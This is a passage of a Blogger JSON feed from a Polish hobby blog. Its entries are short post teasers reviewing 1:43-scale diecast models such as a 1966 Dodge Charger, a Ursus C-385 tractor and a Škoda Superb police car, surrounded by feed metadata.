»\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4387957039983115687\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html","title":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-394882323486959756"},"published":{"$t":"2025-11-30T00:19:00.000+01:00"},"updated":{"$t":"2025-11-30T00:19:19.170+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Charger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dodge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"F9"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody z filmów"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szybcy i Wściekli"}],"title":{"type":"text","$t":"Szybcy i Wściekli - 1966 Dodge Charger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel Dodge’a Charger z 1966\u003C\/b\u003E roku, który pojawił się w 9 części serii \u003Cem data-end=\"245\" data-start=\"226\"\u003ESzybcy i Wściekli\u003C\/em\u003E. Od razu wspomnę, że filmu tego nie widziałem, a model kupiłem po prostu dlatego, że bardzo mi się spodobał. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/394882323486959756\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/394882323486959756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/394882323486959756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html","title":"Szybcy i Wściekli - 1966 Dodge Charger"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3668173256849460545"},"published":{"$t":"2025-11-28T10:04:00.001+01:00"},"updated":{"$t":"2025-11-28T10:06:32.810+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C-385"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe Traktory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"traktory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursus"}],"title":{"type":"text","$t":"Kultowe Traktory - Ursus C-385"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa wstępie od razu podkreślę, że nie jestem znawcą ciągników ani maszyn rolniczych. Mimo to postanowiłem zdobyć się na odwagę i zaprezentować Wam miniaturę ciągnika \u003Cb\u003EUrsus C-385, która ukazała się w 5. numerze serii \u003Ci\u003EKultowe Traktory \u003C\/i\u003Eod wydawnictwa Hachette.\u003C\/b\u003E Nie będę ukrywał, że gdy tylko zauważyłem ten model na wystawie w kiosku, od razu spodobał mi się i postanowiłem go zakupić. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3668173256849460545\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3668173256849460545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3668173256849460545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html","title":"Kultowe Traktory - Ursus C-385"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3043563780003126601"},"published":{"$t":"2025-11-22T00:02:00.000+01:00"},"updated":{"$t":"2025-11-22T00:02:57.453+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minichamps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Ford Fusion - Minichamps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s800\/1a.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s16000\/1a.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003EFord Fusion\u003C\/b\u003E wyprodukowany przez firmę Minichamps. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3043563780003126601\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3043563780003126601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3043563780003126601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html","title":"Ford Fusion - Minichamps"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s72-c\/1a.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-245527306834120782"},"published":{"$t":"2025-11-20T13:24:00.003+01:00"},"updated":{"$t":"2025-11-20T13:26:44.476+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kultowe Maluchy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski Fiat 126p"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Kultowe Maluchy - Fiat 126p - Polskie Linie Lotnicze LOT"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPo dłuższej przerwie powracam do Was z prezentacją modelu \u003Cb\u003EFiata 126p w barwach \u003Ci\u003EPolskich Linii Lotniczych LOT\u003C\/i\u003E,\u003C\/b\u003E który został wydany w 7 numerze serii \u003Ci\u003EKultowe Maluchy \u003C\/i\u003Eod Hachette.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/245527306834120782\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/245527306834120782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/245527306834120782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html","title":"Kultowe Maluchy - Fiat 126p - Polskie Linie Lotnicze LOT"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-816393330051735769"},"published":{"$t":"2025-09-29T01:14:00.000+02:00"},"updated":{"$t":"2025-09-29T01:14:52.835+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autos inolvidables años 80\/90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cordoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiszpańska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Salvat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Autos inolvidables años 80\/90 - Seat Cordoba I"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ESeat Cordoba I, który został wydany w 35 numerze argentyńskiej serii \u003Ci\u003EAutos inolvidables años 80\/90\u003C\/i\u003E.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/816393330051735769\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html","title":"Autos inolvidables años 80\/90 - Seat Cordoba I"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4020237344422578021"},"published":{"$t":"2025-09-26T00:27:00.000+02:00"},"updated":{"$t":"2025-09-26T00:27:14.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Czeska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaleidoskop Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policie České republiky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superb"}],"title":{"type":"text","$t":"Škoda Superb III Kombi - Policie České republiky"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model radiowozu \u003Cb\u003EŠkoda Superb III w barwach czeskiej policji.\u003C\/b\u003E Miniatura ta ukazała się w 117 numerze czeskiej serii \u003Ci\u003EKaleidoskop slavných vozů Škoda\u003C\/i\u003E wydawanej przez Deagostini.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4020237344422578021\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html","title":"Škoda Superb III Kombi - Policie České republiky"}],"author":[{"name":{"$t":"Piotr 